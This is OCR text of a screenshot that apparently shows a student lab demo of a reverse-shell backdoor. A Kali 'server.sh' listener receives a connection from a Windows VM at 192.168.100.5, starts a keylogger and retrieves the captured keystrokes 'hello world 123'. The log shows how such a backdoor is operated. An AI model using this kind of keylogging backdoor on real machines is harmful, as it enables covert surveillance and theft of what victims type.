 File Machine View Input Devices Help
1 2 3 4 9:58
Get key logs
Home
npp.exe
File System
payload.exe
server
Trash
Terminal
File Edit View Search Terminal Help
[TID:28269] [+] Listening for incoming connections
[TID:28269] [+] Target connected from: ('192.168.100.5',
49366)
* Shell~('192.168.100.5', 49366): exec [clear]
* Shell~('192.168.100.5', 49366): clear
* Shell~('192.168.100.5', 49366): keylogger [start]
[TID:28269] [comm:send] keylogger [start]
[TID:28269] [comm:receive] "[+] Inititiated keylogger!..
"
* Shell~('192.168.100.5', 49366): keylogger [get]
[TID:28269] [comm:send] keylogger [get]
[TID:28269] [comm:receive] "\n[--- KEYLOGS ---\nhello wo
rld 123 [SHIFT]!!!!![BACKSPACE][BACKSPACE][BACKSPACE][BA
CKSPACE][BACKSPACE][BACKSPACE]\n--- END ---]"
* Shell~('192.168.100.5', 49366): S
kali@kali: ~/Desktop/server/css-484-reverse-shell-backdoor
Session Actions Edit View Help
(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
$ ./server.sh
(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
backdoor]
$ ./server.sh
(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
backdoor]
$
Right Ctrl
File Machine View Input Devices Help
New tab
hello world 123
hello world 123 - Search
Filter your search: History Favorites Tabs
Restore pages
Microsoft Edge closed while you had some pages
open.
Restore
ค้นหาเว็บ
B.
Booking.com Shopee Agoda AliExpress YouTube Facebook เพิ่มทางลัด
msn ค้นพบ กีฬา เกมสบายๆ การเงินและการลงทุน พยากรณ์อากาศ การเฝ้าระวัง เค้าโครงฟีด ปรับแต่ง
ไทยนิวส์
ไทยนิวส์ออนไลน์ · 1 สัปดาห์
8 ผลไม้ไม่ควรกินตอนท้องว่าง จะส่งผลเสียกับสุขภาพ
มีอะไรบ้าง
พรีเมียร์ ลีก
ได้รับความนิยมในพื้นที่ของคุณ
รอบชิงชนะเลิศ · 4 ต.ค.
2 - 1
เชลซี เอฟซี ลิเวอร์พูล ...
รอบชิงชนะเลิศ · 4 ต.ค.
2 - 0
อาร์เซนอ... เวสต์แฮม ...
รอบชิงชนะเลิศ · 4 ต.ค.
2 - 0
แมนเชสเ... ซันเดอร์แ...
Start
Type here to search
ผลลัพธ์
8:58 PM
10/6/202
Right Ctrl